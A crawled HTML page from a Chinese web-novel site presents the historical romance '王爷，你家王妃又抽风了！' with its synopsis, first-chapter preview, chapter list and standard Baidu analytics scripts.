

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.wdxsw.net/book/409/
body_size: 22314
content:
<!doctype html><html lang='zh'><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><meta name="renderer" content="webkit"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta http-equiv="Cache-Control" content="no-cache,must-revalidate"/><meta http-equiv="Cache-Control" content="no-siteapp"/><meta http-equiv="Cache-Control" content="no-transform"/><title>王爷，你家王妃又抽风了！最新章节_王爷，你家王妃又抽风了！全文免费阅读-吾读小说网</title><meta name="keywords" content="王爷，你家王妃又抽风了！,王爷，你家王妃又抽风了！最新章节,王爷，你家王妃又抽风了！全文免费阅读,葛覃,葛覃"/><meta name="description" content="王爷，你家王妃又抽风了！王爷，你家王妃又抽风了！全文免费阅读王爷，你家王妃又抽风了！是作家葛覃的最新历史小说大作，吾读小说网提供王爷，你家王妃又抽风了！首发最新章节及章节列表，王爷，你家王妃又抽风了！最新更新尽在吾读小说网。"/><meta http-equiv="mobile-agent" content="format=html5; url=https://m.wdxsw.net/book/409/"/><link rel="alternate" type="application/vnd.wap.xhtml+xml" media="handheld" href="https://m.wdxsw.net/book/409/"/><link href="https://www.wdxsw.net/book/409/" rel="canonical"/><base href="https://www.wdxsw.net" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0,user-scalable=no" /><meta name="applicable-device" content="pc,mobile"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta http-equiv="Cache-Control" content="no-cache,must-revalidate" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><link href="/biquge/pc/css/style.css" rel="stylesheet" type="text/css" /><script>var kdeh2="LOhhj390f";var lg_url="https%3A%2F%2Fwww.wdxsw.net%2Fbook%2F409%2F";var lg_tmpbook_url="/jilu.html";var lg_mybook_url="/mybook.html";var lg_url="https%3A%2F%2Fwww.wdxsw.net%2Fbook%2F409%2F";var _hmt = _hmt || [];(function() {var hm = document.createElement("script");hm.src = "https://hm.baidu.com/hm.js?669b9d09119c7d95df37845108cf9e46";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script><meta property="og:type" content="novel"/><meta property="og:title" content="王爷，你家王妃又抽风了！"/><meta property="og:description" content="特警穆潇潇刚穿越就被被污蔑成杀父凶手，风华绝代却冷酷无情的小王爷是主审官。她只想利用上世能力洗清嫌疑，不料被他狠抽二十大板，打个屁股开花。她做梦都想逃离“魔爪”，却被他强制契约一年，还不想发薪水。她说：“王爷，你到底看重我的才华还是我的美貌？”某王爷：“那些本王都有，本王唯一缺的……是一个女人！”算你狠！一年期满，也该放人了吧？某王却说：“抱歉，爱妃昨晚醉酒时，又续了一年。”某女吓得腿软：“爱……爱妃？”这恐怕不是续了一年……是一生都续出去了吧？"/><meta property="og:image" content="/img/409.jpg"/><meta property="og:novel:category" content="历史小说"/><meta property="og:novel:author" content="葛覃"/><meta property="og:novel:book_name" content="王爷，你家王妃又抽风了！"/><meta property="og:novel:read_url" content="https://www.wdxsw.net/book/409/53810.html"/><meta property="og:url" content="https://www.wdxsw.net/book/409/"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:update_time" content="2020-02-17 10:39:15"/><meta property="og:novel:latest_chapter_name" content="第三百四十三章 出发"/><meta property="og:novel:latest_chapter_url" content="https://www.wdxsw.net/book/409/12951946.html"/></head><body class="novel_info"><div class="header"><h1 class="logo"><a href="/"><span>吾读小说网</span></a></h1><form id="novel_search" class="search-form" method="post" action="/search.html"><input type="text" class="input-text input-key" name="s" placeholder="输入书名/作者进行搜索"><button type="submit" class="btn-tosearch" form="novel_search" value="submit">搜索</button></form></div><ul class="nav"><li><a href="/">首  页</a></li><li><a href="/list/1/1.html">玄幻小说</a></li><li><a href="/list/2/1.html">修真小说</a></li><li><a href="/list/3/1.html">都市小说</a></li><li><a href="/list/4/1.html">历史小说</a></li><li><a href="/list/5/1.html">网游小说</a></li><li><a href="/list/6/1.html">科幻小说</a></li><li><a href="/list/7/1.html">其他小说</a></li><li><a href="/jilu.html" rel="nofollow">足迹记录</a></li></ul><div class="container biqunaicc"><div class="row row-detail"><div class="layout layout-col1"><h2 class="layout-tit xs-hidden"><a href="/">吾读小说网</a>&gt;<a href="/book/409/">王爷，你家王妃又抽风了！</a></h2><div class="detail-box"><div class="imgbox"><img alt="王爷，你家王妃又抽风了！" src="/img/409.jpg"/></div><div class="info"><div class="top"><h1>王爷，你家王妃又抽风了！</h1><div class="fix"><p class="p_author">作&nbsp;&nbsp;者：<a href="/author/%E8%91%9B%E8%A6%83.html">葛覃</a></p><p class="xs-show">类&nbsp;&nbsp;别：历史小说</p><p class="xs-show">状&nbsp;&nbsp;态：连载中</p><p class="opt"><span class="xs-hidden">动&nbsp;&nbsp;作：</span><a rel="nofollow" href="javascript:addbookcase('https://www.wdxsw.net/book/409/','409');">加入书架</a><i class="xs-hidden">、</i><a href="/book/409/index_1.html">章节目录</a><i class="xs-hidden">、</i><a href="/book/409/53810.html">开始阅读</a></p><p>最后更新：2020-02-17 10:39:15 </p><p>最新章节：<a href="/book/409/12951946.html">第三百四十三章 出发</a></p></div></div><div class="desc xs-hidden">特警穆潇潇刚穿越就被被污蔑成杀父凶手，风华绝代却冷酷无情的小王爷是主审官。她只想利用上世能力洗清嫌疑，不料被他狠抽二十大板，打个屁股开花。她做梦都想逃离“魔爪”，却被他强制契约一年，还不想发薪水。她说：“王爷，你到底看重我的才华还是我的美貌？”某王爷：“那些本王都有，本王唯一缺的……是一个女人！”算你狠！一年期满，也该放人了吧？某王却说：“抱歉，爱妃昨晚醉酒时，又续了一年。”某女吓得腿软：“爱……爱妃？”这恐怕不是续了一年……是一生都续出去了吧？</div></div></div></div><div class="layout layout-col1"><h2 class="layout-tit">《王爷，你家王妃又抽风了！》内容预览</h2><div class="first_txt"><p>    “啪啪啪！”    急促的敲门声。    穆潇潇从睡梦中惊醒，喊了声：“谁啊？”    “九小姐快开门，将军将军死了！”    “哦！”翻身继续睡，“将军死了，管我屁事！”    突然！    一个念头电击般贯穿脑海，她是穆家九小姐穆潇潇。    将军是她爹，江北都指挥使穆通。    她僵直坐起身，望着眼前家具摆设。    古色古香的窗帷随风飘动，浅黄色流苏末端的珠子轻轻碰撞在窗沿上，“砰砰”作响。窗下有张黑色古琴，看起来有些年月。琴边是张大理石桌，上面摆着一个竹制笔筒，笔筒里插着几只毛笔。墙角立着青墨色花瓶，瓷质一般却雕饰精细，不似凡品。    穆潇潇足足楞了三秒。    这房间装饰虽然简陋，却显然属于古代闺阁，居然真的有穿越这档子事儿？    前世今生的记忆洪水一般冲进她的大脑。    她本是“雪鹰”三组组长，王牌特警。执行任务中了埋伏，和敌人同归于尽，化为这个世界的穆潇潇。    她爹江北指挥使穆通掌握江北三万铁骑，被誉为大陇帝国北部脊梁。    她爹多产，一口气生了九个孩子，没个带把的，她就是府里的九小姐。    一个地位低下的丫鬟被将军酒醉宠幸，生下来的贱种。    名义上是小姐，实际地位还不如府里的二等丫鬟，任何一个一等丫鬟都能骑在她头上撒尿。若不是有份保命婚约在身，肯定早就被整死化为府里的浇花粪。    她的未婚夫易水寒，大陇唯一异姓王易鼎天庶子。    据说是易鼎天和一个小妾所生，小妾难产而死，易水寒自小受尽折磨和冷落，磨炼出一份冷酷残暴的性格，暂任江北按察使。    他为反抗包办婚姻，临街随意拉个女人定了婚约。    定于十二月初七，大婚。    那个被当成笑话的女人，就是穆潇潇。    于是，她不仅在穆家是笑话，更是成了全城的笑话。    “小姐，快，哎哎哎，你们干嘛，你们不能进去！”    门外传来多人脚步声，“通！”门被粗暴推开。  ...</p><a href="/book/409/53810.html" title="第一章 穿越一个笑话" class="info_a1_yd">开始阅读</a><p class="m_hiden">相邻推荐：<a href="/book/400/">野村禁爱</a>&nbsp;&nbsp;<a href="/book/398/">千亿宝贝拐个爹地送妈咪</a>&nbsp;&nbsp;<a href="/book/389/">深情以待爱无欢</a>&nbsp;&nbsp;<a href="/book/402/">天价宠妻：总裁老公太妖孽</a>&nbsp;&nbsp;<a href="/book/397/">田间小寡妇：大人别心急</a>&nbsp;&nbsp;<a href="/book/394/">欢愉人生</a>&nbsp;&nbsp;<a href="/book/392/">重生国民女神：司少，放肆爱！</a>&nbsp;&nbsp;<a href="/book/396/">绝色狂妃：冥王的天才宠妃</a>&nbsp;&nbsp;<a href="/book/401/">陆公子的独家宠爱</a>&nbsp;&nbsp;<a href="/book/406/">萌妃可口：战神王爷请笑纳</a>&nbsp;&nbsp;<a href="/book/404/">混蛋爹地妈咪要改嫁</a>&nbsp;&nbsp;<a href="/book/405/">权少独宠：长官，领证吧！</a>&nbsp;&nbsp;<a href="/book/403/">你的爱情刺骨凉</a>&nbsp;&nbsp;<a href="/book/390/">娶老婆三十七式</a>&nbsp;&nbsp;<a href="/book/408/">帝国总裁放肆宠</a>&nbsp;&nbsp;<a href="/book/391/">甜妻来袭：小叔抱一抱</a>&nbsp;&nbsp;<a href="/book/407/">染指成婚：总裁的秘密情人</a>&nbsp;&nbsp;<a href="/book/399/">谢谢你经过我的时光里</a>&nbsp;&nbsp;<a href="/book/395/">邪王独宠：神医王妃惹不起</a>&nbsp;&nbsp;<a href="/book/393/">谁许婚长情难忘</a>&nbsp;&nbsp;<a href="/books/5936889/">王爷你家王妃太嚣张&nbsp;&nbsp;</a><a href="/books/771807/">王爷你家王妃又闯祸了&nbsp;&nbsp;</a><a href="/books/2137722/">王爷你家王妃是戏精免费阅读&nbsp;&nbsp;</a><a href="/books/771804/">你家王妃又抽风了漫画&nbsp;&nbsp;</a><a href="/books/4593091/">你家王妃又抽风了免费阅读&nbsp;&nbsp;</a><a href="/books/771801/">你家王妃又抽风了! 葛覃&nbsp;&nbsp;</a><a href="/books/771805/">你家王妃又逃了&nbsp;&nbsp;</a><a href="/books/2137724/">你家王妃有点毒&nbsp;&nbsp;</a><a href="/books/2396692/">王爷你家王妃又逃跑了&nbsp;&nbsp;</a><a href="/books/2396694/">王爷你家王妃又下毒了&nbsp;&nbsp;</a><a href="/books/771802/">王爷你家王妃又抽风了免费阅读&nbsp;&nbsp;</a><a href="/books/2595450/">你家王妃又骗卦了&nbsp;&nbsp;</a><a href="/books/2396693/">王爷你家王妃又撒野了&nbsp;&nbsp;</a><a href="/books/2137725/">王爷你家王妃有点拽&nbsp;&nbsp;</a><a href="/books/771810/">你家王妃又在查案&nbsp;&nbsp;</a><a href="/books/4593092/">你家王妃有点儿毒免费阅读&nbsp;&nbsp;</a><a href="/books/771803/">你家王妃又抽风了&nbsp;&nbsp;</a><a href="/books/771806/">王爷你家王妃又去打劫了无弹窗&nbsp;&nbsp;</a><a href="/books/2137726/">王爷你家王妃又跑了&nbsp;&nbsp;</a><a href="/books/2137723/">王爷你家王妃有点毒免费阅读&nbsp;&nbsp;</a><a href="/books/771808/">你家王妃太嚣张了免费阅读&nbsp;&nbsp;</a></p></div></div></div><div class="row row-section"><div class="layout layout-col1"><h2 class="layout-tit">《王爷，你家王妃又抽风了！》最新章节</h2><ul class="section-list fix"><li><a href="/book/409/12951946.html">第三百四十三章 出发</a></li><li><a href="/book/409/12951941.html">第三百四十二章 豪夺</a></li><li><a href="/book/409/12951936.html">第三百四十一章 上帝</a></li><li><a href="/book/409/12951931.html">第三百四十一章 传说</a></li><li><a href="/book/409/12951926.html">第三百四十章 古玩</a></li><li><a href="/book/409/12951921.html">第三百三十九章 不想</a></li><li><a href="/book/409/12951916.html">第三百三十八章 生意</a></li><li><a href="/book/409/12951912.html">第三百三十七章 离别</a></li><li><a href="/book/409/12951907.html">第三百三十六章 彼此都满意</a></li><li><a href="/book/409/12951902.html">第三百三十五章 被擒</a></li><li><a href="/book/409/12951897.html">第三百三十四章 靠近</a></li><li><a href="/book/409/12951892.html">第三百三十三章 上门</a></li></ul><h2 class="layout-tit">《王爷，你家王妃又抽风了！》章节列表</h2><ul class="fix section-list"><li><a href="/book/409/53810.html">第一章 穿越一个笑话</a></li><li><a href="/book/409/53811.html">第二章 这个大人有点冷</a></li><li><a href="/book/409/53812.html">第三章 一个眼神将你击退</a></li><li><a href="/book/409/53813.html">第四章 你是炮仗吗</a></li><li><a href="/book/409/53814.html">第五章 案发现场</a></li><li><a href="/book/409/53815.html">第六章 你在玩火</a></li><li><a href="/book/409/53816.html">第七章 难道殉情而死</a></li><li><a href="/book/409/53817.html">第八章 太冷还是太热</a></li><li><a href="/book/409/53818.html">第九章 审问基本靠吼</a></li><li><a href="/book/409/53819.html">第十章 表现得像个菜鸟</a></li><li><a href="/book/409/53820.html">第十一章 密室杀人案</a></li><li><a href="/book/409/53821.html">第十二章 纰漏一大堆</a></li><li><a href="/book/409/53822.html">第十三章 抽丝剥茧</a></li><li><a href="/book/409/53823.html">第十四章 言穷匕见</a></li><li><a href="/book/409/53824.html">第十五章 阴沟里险翻船</a></li><li><a href="/book/409/53825.html">第十六章 一锭假元宝</a></li><li><a href="/book/409/53826.html">第十七章 你找死</a></li><li><a href="/book/409/53827.html">第十八章 落井下石</a></li><li><a href="/book/409/53828.html">第十九章 对丫鬟动手</a></li><li><a href="/book/409/53829.html">第二十章 相救与不救</a></li><li><a href="/book/409/53830.html">第二十一章 你要吃面吗</a></li><li><a href="/book/409/53831.html">第二十二章 你们是神仙吗</a></li><li><a href="/book/409/53832.html">第二十三章 遇见美少年</a></li><li><a href="/book/409/53833.html">第二十四章 好个温柔的人</a></li><li><a href="/book/409/53834.html">第二十五章 送你黄金牡丹</a></li><li><a href="/book/409/53835.html">第二十六章 他有病</a></li><li><a href="/book/409/53836.html">第二十七章 不见</a></li><li><a href="/book/409/53837.html">第二十八章 打她二十大板</a></li><li><a href="/book/409/53838.html">第二十九章 轰出衙门</a></li><li><a href="/book/409/53839.html">第三十章 雪地跪</a></li><li><a href="/book/409/53840.html">第三十一章 俊美的小师叔</a></li><li><a href="/book/409/53841.html">第三十二 洗净净送上门</a></li><li><a href="/book/409/53842.html">第三十三章 银包铅</a></li><li><a href="/book/409/53843.html">第三十四章 卖身一年</a></li><li><a href="/book/409/53844.html">第三十五章 春宵一刻</a></li><li><a href="/book/409/53845.html">第三十六章 清早闯闺房</a></li><li><a href="/book/409/53846.html">第三十七章 要我踢你下去</a></li><li><a href="/book/409/53847.html">第三十八章 不和谐的银库</a></li><li><a href="/book/409/53848.html">第三十九章 盗贼真实目的</a></li><li><a href="/book/409/53849.html">第四十章 脸被气的通红</a></li><li><a href="/book/409/53850.html">第四十一章 换点银子花花</a></li><li><a href="/book/409/53851.html">第四十二章 倒霉的暖炉</a></li><li><a href="/book/409/53852.html">第四十三章 大事件</a></li><li><a href="/book/409/53853.html">第四十四章 天下第一神偷</a></li><li><a href="/book/409/53854.html">第四十五章 又一朵金牡丹</a></li><li><a href="/book/409/53855.html">第四十六章 谁是真人</a></li><li><a href="/book/409/53856.html">第四十七章 全部都是哑巴</a></li><li><a href="/book/409/53857.html">第四十八章 一身正气</a></li><li><a href="/book/409/53858.html">第四十九章 是真是假</a></li><li><a href="/book/409/12950567.html">第五十章 珠已收下多谢</a></li><li><a href="/book/409/12950572.html">第五十一章 失而复得</a></li><li><a href="/book/409/12950576.html">第五十二章 好戏还在后头呢</a></li><li><a href="/book/409/12950581.html">第五十三章 水无欢的真身</a></li><li><a href="/book/409/12950587.html">第五十四章 谁在侮辱谁</a></li><li><a href="/book/409/12950592.html">第五十五章 威胁</a></li><li><a href="/book/409/12950597.html">第五十六章 抽丝剥茧</a></li><li><a href="/book/409/12950602.html">第五十七章 马屁不穿</a></li><li><a href="/book/409/12950607.html">第五十八章 时间不多了</a></li><li><a href="/book/409/12950612.html">第五十九章 太丑被嫌弃</a></li><li><a href="/book/409/12950617.html">第六十章 按律当斩</a></li><li><a href="/book/409/12950622.html">第六十一章 供着最好</a></li><li><a href="/book/409/12950627.html">第六十二章 谁会杀他呢</a></li><li><a href="/book/409/12950632.html">第六十三章 要死就死远点</a></li><li><a href="/book/409/12950637.html">第六十四章 遗物</a></li><li><a href="/book/409/12950641.html">第六十五章 大阴谋</a></li><li><a href="/book/409/12950646.html">第六十六章 本官从来不开玩笑</a></li><li><a href="/book/409/12950651.html">第六十七章 浴桶刺杀事件</a></li><li><a href="/book/409/12950656.html">第六十八章 你照镜子没</a></li><li><a href="/book/409/12950661.html">第六十九章 姑娘啊姑娘</a></li><li><a href="/book/409/12950666.html">第七十章 狐狸尾巴</a></li><li><a href="/book/409/12950671.html">第七十一章 这就牵手了</a></li><li><a href="/book/409/12950676.html">第七十二章 爱要不要</a></li><li><a href="/book/409/12950681.html">第七十三章 找到银锭</a></li><li><a href="/book/409/12950686.html">第七十四章 平面图</a></li><li><a href="/book/409/12950691.html">第七十五章 更大的目标</a></li><li><a href="/book/409/12950696.html">第七十六章 一惊再惊</a></li><li><a href="/book/409/12950702.html">第七十七章 门槛被踏烂</a></li><li><a href="/book/409/12950711.html">第七十八 又遇奇案</a></li><li><a href="/book/409/12950717.html">第七十九 推官大人</a></li><li><a href="/book/409/12950724.html">第八十章 张家两兄弟</a></li><li><a href="/book/409/12950727.html">第八十一章 蓝血人</a></li><li><a href="/book/409/12950732.html">第八十二章 入坑</a></li><li><a href="/book/409/12950737.html">第八十三章 重金属中毒</a></li><li><a href="/book/409/12950742.html">第八十四章 爱死你了</a></li><li><a href="/book/409/12950747.html">第八十五章 迷路见歹人</a></li><li><a href="/book/409/12950752.html">第八十六章 惊天发现</a></li><li><a href="/book/409/12950757.html">第八十七章 别有洞天</a></li><li><a href="/book/409/12950762.html">第八十八章 还能挽救一下</a></li><li><a href="/book/409/12950767.html">第八十九章 那就去死吧</a></li><li><a href="/book/409/12950772.html">第九十章 棋逢对手</a></li><li><a href="/book/409/12950777.html">第九十一章 蠢女人求你</a></li><li><a href="/book/409/12950782.html">第九十二章 云深不知处</a></li><li><a href="/book/409/12950786.html">第九十三章 血海深仇</a></li><li><a href="/book/409/12950789.html">第九十四章 两个条件</a></li><li><a href="/book/409/12950794.html">第九十五章 来而不往非礼也</a></li><li><a href="/book/409/12950797.html">第九十六章 选文还是选武</a></li><li><a href="/book/409/12950800.html">第九十七章 被小孩嘲讽</a></li><li><a href="/book/409/12950806.html">第九十八章 为你绾青丝</a></li><li><a href="/book/409/12950808.html">第九十九章 真正的卑鄙</a></li><li><a href="/book/409/12950811.html">第一百章 不会为难女人</a></li></ul><a href="/book/409/index_1.html" class="btn-mulu">查看更多章节...</a></div></div><div class="row row-section"><h2 class="layout-tit">已完结热门小说推荐</h2><div class="layout layout-col3"><div class="item"><div class="image"><a href="/book/15681/"><img src="/img/15681.jpg" alt="斗罗大陆IV终极斗罗"></a></div><dl><dt><span>唐家三少</span><a href="/book/15681/">斗罗大陆IV终极斗罗</a></dt><dd>一万年后，冰化了。　　斗罗联邦科考队在极北之地科考时发现了一个有着金银双色花纹的蛋，用仪器探察之后，发现里面居然有生命体征，赶忙将其带回研究所进行孵化。蛋...</dd></dl></div><div class="item"><div class="image"><a href="/book/55293/"><img src="/img/55293.jpg" alt="斗罗大陆V重生唐三"></a></div><dl><dt><span>唐家三少</span><a href="/book/55293/">斗罗大陆V重生唐三</a></dt><dd>一代神王唐三，带着一点神识在宇宙中遨游，寻找妻子转世重生的世界。在神识的牵引下，他来到了一个叫做妖精大陆的地方，而他却发现，这是一个人类为刍狗的世界...</dd></dl></div><div class="item"><div class="image"><a href="/book/39299/"><img src="/img/39299.jpg" alt="夜的命名术"></a></div><dl><dt><span>会说话的肘子</span><a href="/book/39299/">夜的命名术</a></dt><dd>蓝与紫的霓虹中，浓密的钢铁苍穹下，数据洪流的前端，是科技革命之后的世界，也是现实与虚幻的分界。钢铁与身体，过去与未来。这里，表世界与里世界并存，面前的一切，像是时间之墙近在眼前。黑暗逐渐笼罩。可你要明白啊我的朋友，我们不能用温柔去应...</dd></dl></div><div class="item"><div class="image"><a href="/book/7771/"><img src="/img/7771.jpg" alt="一剑独尊"></a></div><dl><dt><span>青鸾峰上</span><a href="/book/7771/">一剑独尊</a></dt><dd>生死看淡，不服就干。诸天神佛仙，不过一剑间！...</dd></dl></div><div class="item"><div class="image"><a href="/book/15466/"><img src="/img/15466.jpg" alt="花娇"></a></div><dl><dt><span>吱吱</span><a href="/book/15466/">花娇</a></dt><dd>郁棠前世家破人亡，今生只想帮着大堂兄振兴家业。　　裴宴（冷眼睨视）无事献殷勤，非奸即盗！这小姑娘的总在我面前晃来晃去的，难道是觊觎裴家宗妇的位置？　　郁...</dd></dl></div><div class="item"><div class="image"><a href="/book/56731/"><img src="/img/56731.jpg" alt="风起龙城"></a></div><dl><dt><span>伪戒</span><a href="/book/56731/">风起龙城</a></dt><dd>全球灾变后六十年，小冰冻期结束，各生活大区政府开始大规模收拢待规划无政府区的土地，重整资源，全面进入了复苏阶段，而这二十年也被称为黄金二十年。这是一个新大区陆续崛起，政治搭台，资本唱戏，野心家遍地走，英雄豪强，奸雄草根...</dd></dl></div></div></div></div><div class="row m_hiden"><div class="layout layout3 layout-col3"><h2 class="layout-tit">最新标签</h2><ul class="txt-list txt-list-row5 tag_news"><a href="/books/6243488/">综漫之攻略男主</a><a href="/books/6243436/">步步倾城噬心皇后免费</a><a href="/books/6243568/">辛德拉叫什么名字</a><a href="/books/6243576/">斗魂卫免费观看第六季</a><a href="/books/6243540/">纵剑仙界能赚钱吗</a><a href="/books/6243596/">行走世间主角是谁</a><a href="/books/6243559/">凤凰台风</a><a href="/books/6243624/">早知我会爱上你</a><a href="/books/6243376/">谢家皇后皇上身世</a><a href="/books/6243641/">我家连接着异界</a><a href="/books/6243434/">被女友背叛了怎么办</a><a href="/books/6243632/">一瓶可乐的瓶子怎么写</a><a href="/books/6243587/">猎全职猎人</a><a href="/books/6243399/">神豪从提现极品跑车</a><a href="/books/6243366/">反派之路综</a><a href="/books/6243579/">直男系统</a><a href="/books/6243455/">远征游戏怎么玩</a><a href="/books/6243461/">一胎俩宝天价小娇妻</a><a href="/books/6243604/">世界上最安全的人</a><a href="/books/6243634/">这瓶可乐多少钱韩语怎么说</a><a href="/books/6243467/">太妃糖和太妃有什么关系</a><a href="/books/6243548/">楚辞夜瑾最新</a><a href="/books/6243418/">dnf的蘑菇庄园在哪</a><a href="/books/6243570/">神医小毒妃第二部</a><a href="/books/6243377/">谢家皇后的皇上叫什么</a><a href="/books/6243476/">那场未完成的恋爱</a><a href="/books/6243412/">免费阅读最强医仙混都市</a><a href="/books/6243636/">我真不想当灭世主TxT</a><a href="/books/6243518/">倾世医妃权倾天下免费阅读</a><a href="/books/6243501/">龙起明末TXT全文</a><a href="/books/6243504/">伪装咸鱼免费</a><a href="/books/6243463/">除了太妃糖还有什么糖</a><a href="/books/6243496/">神武丹道</a><a href="/books/6243423/">以你为名的歌这首歌含义</a><a href="/books/6243465/">和太妃糖配的情侣名</a><a href="/books/6243415/">提灯地下城蘑菇</a><a href="/books/6243520/">重生之第一名伶百度百科</a><a href="/books/6243458/">一胎双宝天价小娇妻</a><a href="/books/6243391/">夫人你人设又崩了txt</a><a href="/books/6243509/">女配抱反派大腿</a><a href="/books/6243564/">重生张国庆</a><a href="/books/6243407/">晚风不知意是什么意思</a><a href="/books/6243353/">星门撞设定</a><a href="/books/6243574/">星球领主</a><a href="/books/6243565/">重百赵国庆</a><a href="/books/6243416/">dnf蘑菇庄园哪个地图怎么选</a><a href="/books/6243419/">dnf蘑菇庄园音乐</a><a href="/books/6243507/">女配撩反派日常</a><a href="/books/6243344/">爆宠萌妃禁欲王爷533章</a><a href="/books/6243585/">我出生那天帅</a><a href="/books/6243508/">女配大佬翻身记免费阅读</a><a href="/books/6243543/">纵剑仙界秒杀首领</a><a href="/books/6243495/">快穿心机boss日日撩 超甜啊</a><a href="/books/6243555/">问道苍穹带什么天书</a><a href="/books/6243364/">都市御龙传奇</a><a href="/books/6243571/">穿越之将军儿把自个儿掰弯了</a><a href="/books/6243640/">大佬失忆后只记得我车</a><a href="/books/6243378/">捡个王爷好种田全文免费阅读案</a><a href="/books/6243371/">无敌大佬要出世神见神见</a><a href="/books/6243598/">重生香江之风投</a><a href="/books/6243466/">太妃糖颜色相近的是什么色</a><a href="/books/6243629/">出一瓶可乐</a><a href="/books/6243347/">匆匆dj</a><a href="/books/6243550/">保护我方男主完结了吗</a><a href="/books/6243449/">我的全世界就是你无删减</a><a href="/books/6243625/">社畜的出路</a><a href="/books/6243521/">悬爱疑情①</a><a href="/books/6243506/">伪装咸鱼TXT百度资源</a><a href="/books/6243410/">老九门番外短篇</a><a href="/books/6243484/">大洋巡逻舰</a><a href="/books/6243395/">我的2110</a><a href="/books/6243473/">拯救男主的那些日子</a><a href="/books/6243580/">cp是直男怎么办</a><a href="/books/6243499/">清未隐龙</a><a href="/books/6243489/">重生猪八戒有混沌珠</a><a href="/books/6243384/">斗罗开局海神阁圣子</a><a href="/books/6243567/">退婚后这太子妃我不当了讲什么</a><a href="/books/6243623/">重生之我妈是郑</a><a href="/books/6243554/">末日无限求生系统</a><a href="/books/6243546/">逆袭柴鸡蛋听书</a><a href="/books/6243348/">匆匆mv</a><a href="/books/6243368/">反派之友综英美</a><a href="/books/6243477/">迎龙考场科目二点位</a><a href="/books/6243541/">纵剑仙界哪个平台好</a><a href="/books/6243558/">年代文女配很美</a><a href="/books/6243600/">重生之顶级风投雷军</a><a href="/books/6243562/">万国t5兵一个多少钱</a><a href="/books/6243403/">送礼好么</a><a href="/books/6243557/">问道苍穹卡属性</a><a href="/books/6243480/">绿茵暴锋免费阅读</a><a href="/books/6243553/">一代大商片尾曲</a><a href="/books/6243405/">汉末之君临天下</a><a href="/books/6243367/">综穿之反派</a><a href="/books/6243581/">叶薇的</a><a href="/books/6243536/">冷情王爷下堂妃</a><a href="/books/6243424/">今天也是当红颜祸水的一天结局是什么</a><a href="/books/6243616/">瀚海指的哪里</a><a href="/books/6243578/">直男穿书后绑定了绿茶系统</a><a href="/books/6243622/">重生之我的妈妈是子控未删节</a><a href="/books/6243358/">和离后前夫失忆了全文免费阅读午时茶</a></ul></div></div><div class="footer m_hiden" id="footer"><div class="pc-footer"><p>网站地图:<a href="/sitemap.xml">百度地图</a>|<a href="/sm_sitemap.xml">神马地图</a>|<a href="/sitemap_tag.xml">TAG地图</a></p><p>本站所有内容来源于互联网公开且无需登录即可获取的网页内容，本站爬虫遵循robots协议，若您的网站不希望被本站爬虫抓取，可通过屏蔽novelspider字段实现。<br>本站仅对抓取到的内容由程序自动进行排版处理再展现，不涉及更改内容，不针对任何内容表述任何立场。<br>同时您可手动提交相关目标站点网址给我们（站点内容必须允许游客访问，本站爬虫不会抓取需要登录后才展现内容的站点），爬虫程序会依据负载状态自动爬取相关页面。<br>如内容有违规，请通过本站反馈功能提交给我们进行删除处理。</p></div></div><div id='shuqian'></div><script src="/biquge/pc/js/jquery.min.js"></script><script src="/biquge/pc/js/common.js"></script><script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    